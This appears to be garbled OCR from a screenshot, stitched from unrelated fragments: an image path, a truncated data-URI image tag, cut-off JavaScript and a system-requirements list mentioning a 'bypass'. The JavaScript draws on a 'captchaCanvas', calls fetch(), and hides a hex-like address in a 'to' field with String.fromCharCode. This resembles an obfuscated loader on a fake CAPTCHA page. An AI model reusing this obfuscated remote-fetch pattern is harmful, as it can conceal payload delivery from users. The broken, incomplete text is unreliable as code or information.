
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz CPU for bypass
RAM:
At least 4 GB
Disk space:
64 GB for setup